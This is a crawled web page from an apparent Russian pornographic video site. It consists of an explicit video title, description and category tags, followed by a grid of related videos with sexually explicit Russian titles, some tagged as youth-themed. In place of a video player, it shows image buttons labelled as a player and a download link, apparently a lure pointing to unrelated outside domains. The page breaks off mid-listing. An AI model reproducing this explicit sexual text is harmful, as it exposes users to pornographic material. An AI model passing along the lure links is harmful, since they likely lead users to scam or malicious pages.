

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://porno18.ru/moloduha-v-novogodney-shapke-i-s-beloy-kozhey-vstala-v-pozu-posle-chego-partner-otodral-ee-v-ochko.html
body_size: 7422
content:

<!DOCTYPE html>
<html lang="ru">
<head><meta name="yandex-verification" content="16ed738e10436691" />
<meta name="google-site-verification" content="8iWue0JCH-a8nn-3-KZ-73af4VReTbHBlos_cGcM9OU" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="//img.24fastload.com">
  <link rel="dns-prefetch" href="//www.pornfappy.com">
  <link rel="preconnect" href="//img.24fastload.com">
  <link rel="preconnect" href="///www.pornfappy.com">
  <link rel="dns-prefetch" href="//apis.google.com">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="shortcut icon" href="/favicon.ico">
  <title>Молодуха в новогодней шапке и с белой кожей встала в позу, после чего партнер отодрал ее в очко</title>
  <meta property="og:title" content="Молодуха в новогодней шапке и с белой кожей встала в позу, после чего партнер отодрал ее в очко">
<meta href="/moloduha-v-novogodney-shapke-i-s-beloy-kozhey-vstala-v-pozu-posle-chego-partner-otodral-ee-v-ochko.html" property="og:url">
<meta property="og:type" content="video.movie">
<meta href="https://img.24fastload.com/t/000/458/276.jpg" property="og:image">
<meta property="video:tag" content="Домашние,Молодежь,Минет,Анальный секс,Большие попки,Секс русских,Жены,Анал с молодыми,Сперма,Большой член,Секс игрушки,Любительское,Раком,POV,Огромный белый член">
<meta name="description" content="Сексуальная телочка в черной маске и с обнаженной попкой сделала минет хахалю, чтобы возбудить его, а затем потрахаться.">
<meta property="og:description" content="Сексуальная телочка в черной маске и с обнаженной попкой сделала минет хахалю, чтобы возбудить его, а затем потрахаться.">
<link href="https://porno18.ru/moloduha-v-novogodney-shapke-i-s-beloy-kozhey-vstala-v-pozu-posle-chego-partner-otodral-ee-v-ochko.html" rel="canonical">
<script>var AppOpt = {"Rotator":{"enabled":true}};</script>  <link href="/static/css/main.css?v=1" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet" type="text/css">
  </head>
<style>
.thumb__image {
    filter: blur(15px);
}
.thumb__wrap {
    overflow: hidden;
}

element.style {
}
.video-preview.-video video {
    display: block;
}
.video-preview video {
    filter: blur(8px);
}
</style>

<body>
<div class="app" id="app">
  <section class="wrapper wrapper_header">
    <div class="page-header">
      <div class="page-header_logo">
        <a href="/" class="page-header_logo-link">
          1porno<span class="page-header_logo-color">raketa</span> com
        </a>
      </div>

      <nav class="menu">
        <ul class="menu__list"><li class="menu__item"><a href="/">Главная</a></li>
<li class="menu__item"><a href="/allcats/">Категории</a></li>
<li class="menu__item"><a href="/new/">Новое</a></li>
<li class="menu__item"><a href="/best/">Лучшее</a></li></ul>      </nav>

      <form class="page-header__search-form" action="/search/" method="get">      <input type="text"
             name="q"
             value=""
             class="page-header__search-input"
             placeholder="Поиск...">
      <input type="submit" class="page-header__search-submit" value="" title="Искать!">
      </form>    </div>
  </section>

  <div class="wrapper wrapper_content">
    
    
<div class="content-box">
	
      <h1 class="title title_h1">Молодуха в новогодней шапке и с белой кожей встала в позу, после чего партнер отодрал ее в очко</h1>
  </div>

<div class="content-box content-box_video">
	<div class="content-box__left-col">
		<div class="video"><center><a href="http://3.ska4at.ru/"><img src="https://domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="https://domain100.ru/download_btn.png" alt=""></a></center>
		</div>
		<div class="video__meta video__meta_rating">
			<vote-box :video-id="458276" :i-likes="2" :i-dislikes="1" inline-template>
				<div class="vote-box">
					<div class="vote-box__vote -like" :class="{disabled: isVoted()}" @click.prevent="voteLike()"></div>
					<div class="vote-box__vote-info">
						{{ likesPercent }}%
						<div class="vote-box__bar">
							<div class="vote-box__progress" :style="{width: likesPercent + '%'}"></div>
						</div>
					</div>
					<div class="vote-box__vote -dislike" :class="{disabled: isVoted()}" @click.prevent="voteDislike()"></div>
				</div>
			</vote-box>

			<div class="video__stats-box">
				<div class="video__stats-item">
					Просмотры: <nobr><img src="/static/svg/icon-eye.svg" width="14" height="14" alt="" class="video__stats-icon-eye"><span>237</span></nobr>
				</div>
				<div class="video__stats-item">
					Длительность: <nobr><img src="/static/svg/icon-clock.svg" width="12" height="12" alt=""><span>10:12</span></nobr>
				</div>
				<div class="video__stats-item"><img src="/static/svg/icon-calend.svg" width="12" height="12" alt=""><span>1 год назад</span></div>
                <div class="video__stats-item">
                  <flag-button action="modal" :video-id="458276">
                    <img src="/static/svg/flag.svg" width="12" height="12" alt=""><span>Жалоба</span>
                  </flag-button>
                </div>
			</div>
		</div>
					  
			
		<div class="video__meta">
            			  Сексуальная телочка в черной маске и с обнаженной попкой сделала минет хахалю, чтобы возбудить его, а затем потрахаться.            
			<ul class="video__cat-list">
                <li class="video__cat-item"><span>Категории:</span></li>
                                    <li class="video__cat-item">
                        <a href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/anal-s-molodymi/" title="Анал с молодыми" data-ct="eyJpZCI6MjJ9">Анал с молодыми</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/seks-igrushki/" title="Секс игрушки" data-ct="eyJpZCI6NDB9">Секс игрушки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/lyubitelskoe/" title="Любительское" data-ct="eyJpZCI6NTh9">Любительское</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/rakom/" title="Раком" data-ct="eyJpZCI6MTI0fQ==">Раком</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/pov/" title="POV" data-ct="eyJpZCI6MjQwfQ==">POV</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/ogromnyy-belyy-chlen/" title="Огромный белый член" data-ct="eyJpZCI6MzQ1fQ==">Огромный белый член</a>                    </li>
                			</ul>
		</div>
	</div>
	<div class="content-box__right-col">
							
<div class="content-box__thumbs">
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/blondinka-v-ochkah-i-v-rozovyh-trusikah-vstala-v-pozu-chtoby-poklonnik-mog-otodrat-ee-v-ochko.html"
                     data-vt="eyJpZCI6NDQ1OTk5LCJpbWFnZUlkIjoxNTcxfQ==">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/445/999/199905_preview'">
            <img src="/o__img.24fastload.com/t/000/445/999.jpg"
                 alt="Блондинка в очках и в розовых трусиках встала в позу, чтобы поклонник мог отодрать ее в очко"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                      <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                    <p class="thumb__duration">11:51</p>
          <p class="thumb__views">477</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/blondinka-v-ochkah-i-v-rozovyh-trusikah-vstala-v-pozu-chtoby-poklonnik-mog-otodrat-ee-v-ochko.html"
           title="Блондинка в очках и в розовых трусиках встала в позу, чтобы поклонник мог отодрать ее в очко"
           data-vt="eyJpZCI6NDQ1OTk5LCJpbWFnZUlkIjoxNTcxfQ==">Блондинка в очках и в розовых трусиках встала в позу, чтобы поклонник мог отодрать ее в очко</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/anal-s-molodymi/" title="Анал с молодыми" data-ct="eyJpZCI6MjJ9">Анал с молодыми</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/molodaya-devka-v-chernyh-stringah-i-s-uprugimi-siskami-vstala-v-pozu-chtoby-hahal-poimel-ee.html"
                     data-vt="eyJpZCI6NDM4Nzk1LCJpbWFnZUlkIjoxNjA1fQ==">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/438/795/192318_preview'">
            <img src="/o__img.24fastload.com/t/000/438/795.jpg"
                 alt="Молодая девка в черных стрингах и с упругими сиськами встала в позу, чтобы хахаль поимел ее"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                      <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                    <p class="thumb__duration">17:18</p>
          <p class="thumb__views">539</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/molodaya-devka-v-chernyh-stringah-i-s-uprugimi-siskami-vstala-v-pozu-chtoby-hahal-poimel-ee.html"
           title="Молодая девка в черных стрингах и с упругими сиськами встала в позу, чтобы хахаль поимел ее"
           data-vt="eyJpZCI6NDM4Nzk1LCJpbWFnZUlkIjoxNjA1fQ==">Молодая девка в черных стрингах и с упругими сиськами встала в позу, чтобы хахаль поимел ее</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/devka-v-yarkom-bele-smazyvaet-sebya-maslom-i-zanimaetsya-analnym-seksom-s-poklonnikom.html"
                     data-vt="eyJpZCI6NDY4NDUyLCJpbWFnZUlkIjoxNDgwfQ==">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/468/452/1611017542_preview'">
            <img src="/o__img.24fastload.com/t/000/468/452.jpg"
                 alt="Девка в ярком белье смазывает себя маслом и занимается анальным сексом с поклонником"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                      <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                    <p class="thumb__duration">39:28</p>
          <p class="thumb__views">398</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/devka-v-yarkom-bele-smazyvaet-sebya-maslom-i-zanimaetsya-analnym-seksom-s-poklonnikom.html"
           title="Девка в ярком белье смазывает себя маслом и занимается анальным сексом с поклонником"
           data-vt="eyJpZCI6NDY4NDUyLCJpbWFnZUlkIjoxNDgwfQ==">Девка в ярком белье смазывает себя маслом и занимается анальным сексом с поклонником</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/kasting/" title="Кастинг" data-ct="eyJpZCI6MX0=">Кастинг</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>      </div>
    </div>
  </div>
			</div>
</div>

<section class="content-box content-box_margin-top">
  
	<div class="content-box__thumbs">
		
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/dva-fakera-imeyut-v-mandu-glamurnuyu-mamashu-pri-eyo-muzhe-p.html"
                 data-vt="eyJpZCI6Mzg1MzI0LCJpbWFnZUlkIjoxMDk0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/385/324/138518_preview'">
          <img src="/o__img.24fastload.com/t/000/385/324.jpg"
               alt="Два факера имеют в манду гламурную мамашу при её муже под новогодней елкой"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">4:59</p>
        <p class="thumb__views">523</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/dva-fakera-imeyut-v-mandu-glamurnuyu-mamashu-pri-eyo-muzhe-p.html"
         title="Два факера имеют в манду гламурную мамашу при её муже под новогодней елкой"
         data-vt="eyJpZCI6Mzg1MzI0LCJpbWFnZUlkIjoxMDk0fQ==">Два факера имеют в манду гламурную мамашу при её муже под новогодней елкой</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/blondinka-s-pyshnymi-bulkami-i-v-chernyh-chulkah-razdvinula-nogi-pered-muzhikami-chtoby-potrahatsya-s-nimi.html"
                 data-vt="eyJpZCI6OTc2NDcsImltYWdlSWQiOjE1Mzh9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/97/647/128634_preview'">
          <img src="/o__img.24fastload.com/t/000/097/647/97647.jpg"
               alt="Блондинка с пышными булками и в черных чулках раздвинула ноги перед мужиками, чтобы потрахаться с ними"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">24:54</p>
        <p class="thumb__views">243</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/blondinka-s-pyshnymi-bulkami-i-v-chernyh-chulkah-razdvinula-nogi-pered-muzhikami-chtoby-potrahatsya-s-nimi.html"
         title="Блондинка с пышными булками и в черных чулках раздвинула ноги перед мужиками, чтобы потрахаться с ними"
         data-vt="eyJpZCI6OTc2NDcsImltYWdlSWQiOjE1Mzh9">Блондинка с пышными булками и в черных чулках раздвинула ноги перед мужиками, чтобы потрахаться с ними</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/krasotka-s-krashennymi-volosami-sdelala-minet-drugu-na-ulitse-i-dala-emu-rakom.html"
                 data-vt="eyJpZCI6NDY2NTMxLCJpbWFnZUlkIjoxNDY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/466/531/1611015297_preview'">
          <img src="/o__img.24fastload.com/t/000/466/531.jpg"
               alt="Красотка с крашенными волосами сделала минет другу на улице и дала ему раком"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">9:45</p>
        <p class="thumb__views">470</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/krasotka-s-krashennymi-volosami-sdelala-minet-drugu-na-ulitse-i-dala-emu-rakom.html"
         title="Красотка с крашенными волосами сделала минет другу на улице и дала ему раком"
         data-vt="eyJpZCI6NDY2NTMxLCJpbWFnZUlkIjoxNDY0fQ==">Красотка с крашенными волосами сделала минет другу на улице и дала ему раком</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/lyubitelskoe/" title="Любительское" data-ct="eyJpZCI6NTh9">Любительское</a>, <a class="thumb__cat-link" href="/drochka-chlena/" title="Дрочка члена" data-ct="eyJpZCI6MTc0fQ==">Дрочка члена</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/krasotka-s-kosichkami-i-s-zagoreloy-kozhey-otsasyvaet-muzhiku-v-vannoy-komnate.html"
                 data-vt="eyJpZCI6NDgxMzA4LCJpbWFnZUlkIjoxNTE0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/481/308/1611030045_preview'">
          <img src="/o__img.24fastload.com/t/000/481/308.jpg"
               alt="Красотка с косичками и с загорелой кожей отсасывает мужику в ванной комнате"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">14:54</p>
        <p class="thumb__views">343</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/krasotka-s-kosichkami-i-s-zagoreloy-kozhey-otsasyvaet-muzhiku-v-vannoy-komnate.html"
         title="Красотка с косичками и с загорелой кожей отсасывает мужику в ванной комнате"
         data-vt="eyJpZCI6NDgxMzA4LCJpbWFnZUlkIjoxNTE0fQ==">Красотка с косичками и с загорелой кожей отсасывает мужику в ванной комнате</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/dildo/" title="Дилдо" data-ct="eyJpZCI6Mjd9">Дилдо</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/bryunetka-na-stule-vstala-v-pozu-chtoby-potrahatsya-s-seks-m.html"
                 data-vt="eyJpZCI6MTgyOTQwLCJpbWFnZUlkIjoxMDI1fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/182/940/124521_preview'">
          <img src="/o__img.24fastload.com/t/000/182/940/182940.jpg"
               alt="Брюнетка на стуле встала в позу, чтобы потрахаться с секс машиной"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">6:08</p>
        <p class="thumb__views">398</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/bryunetka-na-stule-vstala-v-pozu-chtoby-potrahatsya-s-seks-m.html"
         title="Брюнетка на стуле встала в позу, чтобы потрахаться с секс машиной"
         data-vt="eyJpZCI6MTgyOTQwLCJpbWFnZUlkIjoxMDI1fQ==">Брюнетка на стуле встала в позу, чтобы потрахаться с секс машиной</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>, <a class="thumb__cat-link" href="/masturbaciya/" title="Мастурбация" data-ct="eyJpZCI6MzR9">Мастурбация</a>, <a class="thumb__cat-link" href="/seks-mashiny/" title="Секс машины" data-ct="eyJpZCI6NDF9">Секс машины</a>, <a class="thumb__cat-link" href="/tatuirovki/" title="Татуировки" data-ct="eyJpZCI6MjkyfQ==">Татуировки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/mamochka-s-vozbuzhdennoy-schelyu-i-v-maske-vstala-rakom-chtoby-hahal-mog-ottrahat-ee-v-duplo.html"
                 data-vt="eyJpZCI6NDQ4NjMyLCJpbWFnZUlkIjoxNTg0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/448/632/202801_preview'">
          <img src="/o__img.24fastload.com/t/000/448/632.jpg"
               alt="Мамочка с возбужденной щелью и в маске встала раком, чтобы хахаль мог оттрахать ее в дупло"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">5:50</p>
        <p class="thumb__views">305</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/mamochka-s-vozbuzhdennoy-schelyu-i-v-maske-vstala-rakom-chtoby-hahal-mog-ottrahat-ee-v-duplo.html"
         title="Мамочка с возбужденной щелью и в маске встала раком, чтобы хахаль мог оттрахать ее в дупло"
         data-vt="eyJpZCI6NDQ4NjMyLCJpbWFnZUlkIjoxNTg0fQ==">Мамочка с возбужденной щелью и в маске встала раком, чтобы хахаль мог оттрахать ее в дупло</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/krasotka-s-torchaschimi-sosochkami-drochit-partneru-i-prinimaet-na-sebya-ego-spermu.html"
                 data-vt="eyJpZCI6NTAyOTcxLCJpbWFnZUlkIjoxNTU4fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/502/971/1611051822_preview'">
          <img src="/o__img.24fastload.com/t/000/502/971.jpg"
               alt="Красотка с торчащими сосочками дрочит партнеру и принимает на себя его сперму"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">3:40</p>
        <p class="thumb__views">359</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/krasotka-s-torchaschimi-sosochkami-drochit-partneru-i-prinimaet-na-sebya-ego-spermu.html"
         title="Красотка с торчащими сосочками дрочит партнеру и принимает на себя его сперму"
         data-vt="eyJpZCI6NTAyOTcxLCJpbWFnZUlkIjoxNTU4fQ==">Красотка с торчащими сосочками дрочит партнеру и принимает на себя его сперму</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/molodaya-devka-s-sochnoy-popkoy-i-v-trusikah-vstala-rakom-chtoby-priyatel-mog-vdut-ey.html"
                 data-vt="eyJpZCI6NDk2MDc3LCJpbWFnZUlkIjoxNTkzfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/496/077/1611044994_preview'">
          <img src="/o__img.24fastload.com/t/000/496/077.jpg"
               alt="Молодая девка с сочной попкой и в трусиках встала раком, чтобы приятель мог вдуть ей"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">2:11</p>
        <p class="thumb__views">803</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/molodaya-devka-s-sochnoy-popkoy-i-v-trusikah-vstala-rakom-chtoby-priyatel-mog-vdut-ey.html"
         title="Молодая девка с сочной попкой и в трусиках встала раком, чтобы приятель мог вдуть ей"
         data-vt="eyJpZCI6NDk2MDc3LCJpbWFnZUlkIjoxNTkzfQ==">Молодая девка с сочной попкой и в трусиках встала раком, чтобы приятель мог вдуть ей</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/anal-s-molodymi/" title="Анал с молодыми" data-ct="eyJpZCI6MjJ9">Анал с молодыми</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/goryachaya-moloduha-s-temnymi-volosami-otsasyvaet-boyfrendu-i-vstaet-pered-nim-rakom-chtoby-potrahatsya.html"
                 data-vt="eyJpZCI6NDE5NDY0LCJpbWFnZUlkIjoxNTc2fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/419/464/172840_preview'">
          <img src="/o__img.24fastload.com/t/000/419/464.jpg"
               alt="Горячая молодуха с темными волосами отсасывает бойфренду и встает перед ним раком, чтобы потрахаться"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
